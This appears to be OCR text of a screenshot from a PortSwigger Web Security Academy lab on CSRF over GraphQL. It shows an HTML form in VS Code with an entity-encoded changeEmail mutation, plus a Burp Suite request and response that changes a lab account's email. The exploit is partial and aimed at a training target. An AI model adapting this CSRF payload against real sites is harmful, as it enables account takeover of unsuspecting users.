 1 2 3 4
14:25
● index.html - Lab 5: Perfoming CSRF exploits over GraphQL - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
LAB 5: PERFOMING CSRF E...
<> index.html
1
OUTLINE
TIMELINE
<> index.html ●
<> index.html > html > form > input
1 <html>
2 <form
3 action="https://0a87003c04644ade81cb07fa005500be.
web-security-academy.net/graphql/v1"
4 method="POST"
5 >
6 <input type="hidden" name="query" value="&#x6d;&#x75;&
#x74;&#x61;&#x74;&#x69;&#x6f;&#x6e;&#x20;&#x63;&#x68;&
#x61;&#x6e;&#x67;&#x65;&#x45;&#x6d;&#x61;&#x69;&#x6c;&
#x28;&#x24;&#x69;&#x6e;&#x70;&#x75;&#x74;&#x3a;&#x43;&
#x68;&#x61;&#x6e;&#x67;&#x65;&#x45;&#x6d;&#x61;&#x69;&
#x6c;&#x49;&#x6e;&#x70;&#x75;&#x74;&#x21;&#x29;&#x7b;&
#x63;&#x68;&#x61;&#x6e;&#x67;&#x65;&#x45;&#x6d;&#x61;&
#x69;&#x6c;&#x28;&#x69;&#x6e;&#x70;&#x75;&#x74;&#x3a;&
#x24;&#x69;&#x6e;&#x70;&#x75;&#x74;&#x29;&#x7b;&#x65;&
#x6d;&#x61;&#x69;&#x6c;&#x7d;&#x7d;" />
7 <input type="hidden" name="operationName" value="" />
8 <input type="hidden" name="" value="" />
9 </form>
10 <script>
11
12 </script>
13 </html>
0 0
Ln 7, Col 58 Spaces: 4 UTF-8 LF HTML Port : 5500 Prettier
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn JSON Web Tokens InQL Scanner InQL Timer
InQL Attacker Hackvertor
1 × 2 × +
Send Cancel < > Target: https://0a87003c04644ade81cb07fa00550... HTTP/2
Request
Pretty Raw Hex Hackvertor \n
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a87003c04644ade81cb07fa00550
0be.web-security-academy.net/my-accou
nt
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 163
11 Origin:
https://0a87003c04644ade81cb07fa00550
0be.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 query=
mutation%20changeEmail($input:ChangeE
mailInput!){changeEmail(input:$input)
{email}}&operationName=changeEmail&
variables=
{"input":{"email":"popo123@hack.com"}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 80
5
6 {
7 "data":{
8 "changeEmail":{
9 "email":"popo123@hack.com"
10 }
11 }
12 }
Search... 0 matches
INSPECTOR
Done
193 bytes | 1,069 millis